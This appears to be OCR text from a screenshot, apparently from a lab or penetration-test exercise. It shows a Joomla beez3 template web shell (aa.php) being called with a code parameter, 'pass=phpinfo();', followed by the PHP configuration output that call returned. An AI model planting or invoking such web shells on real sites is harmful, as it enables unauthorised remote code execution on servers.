 Templates: Customise (Be
phpinfo()
设置
192.168.10.80/templates/beez3/aa.php?pass=phpinfo();
170%
clashVPN
PHP Version 7.1.32-1+ubuntu16.04.1+deb.sury.org+1
php
System
Linux ubuntu 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64
Build Date
Sep 2 2019 13:28:17
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc/php/7.1/apache2
Loaded Configuration File
/etc/php/7.1/apache2/php.ini
Scan this dir for additional .ini files
/etc/php/7.1/apache2/conf.d
Additional .ini files parsed
/etc/php/7.1/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.1/apache2/conf.d/10-opcache.ini, /etc/php/7.1/apache2
/conf.d/10-pdo.ini, /etc/php/7.1/apache2/conf.d/15-xml.ini, /etc/php/7.1/apache2/conf.d/20-calendar.ini,
/etc/php/7.1/apache2/conf.d/20-ctype.ini, /etc/php/7.1/apache2/conf.d/20-curl.ini, /etc/php/7.1/apache2/conf.d
/20-dom.ini, /etc/php/7.1/apache2/conf.d/20-exif.ini, /etc/php/7.1/apache2/conf.d/20-fileinfo.ini, /etc/php
/7.1/apache2/conf.d/20-ftp.ini, /etc/php/7.1/apache2/conf.d/20-gettext.ini, /etc/php/7.1/apache2/conf.d/20-
iconv.ini, /etc/php/7.1/apache2/conf.d/20-intl.ini, /etc/php/7.1/apache2/conf.d/20-json.ini, /etc/php/7.1/apache2
/conf.d/20-mbstring.ini, /etc/php/7.1/apache2/conf.d/20-mysqli.ini, /etc/php/7.1/apache2/conf.d/20-odbc.ini,
/etc/php/7.1/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.1/apache2/conf.d/20-pdo_odbc.ini, /etc/php
/7.1/apache2/conf.d/20-phar.ini, /etc/php/7.1/apache2/conf.d/20-posix.ini, /etc/php/7.1/apache2/conf.d/20-
readline.ini, /etc/php/7.1/apache2/conf.d/20-shmop.ini, /etc/php/7.1/apache2/conf.d/20-simplexml.ini, /etc/php
/7.1/apache2/conf.d/20-sockets.ini, /etc/php/7.1/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.1/apache2/conf.d
/20-sysvsem.ini, /etc/php/7.1/apache2/conf.d/20-sysvshm.ini, /etc/php/7.1/apache2/conf.d/20-tokenizer.ini,
/etc/php/7.1/apache2/conf.d/20-wddx.ini, /etc/php/7.1/apache2/conf.d/20-xmlreader.ini, /etc/php/7.1/apache2
/conf.d/20-xmlwriter.ini, /etc/php/7.1/apache2/conf.d/20-xsl.ini
PHP API
20160303
PHP Extension
20160303
Zend Extension
320160303
Zend Extension Build
API320160303,NTS
PHP Extension Build
API20160303,NTS
Debug Build
no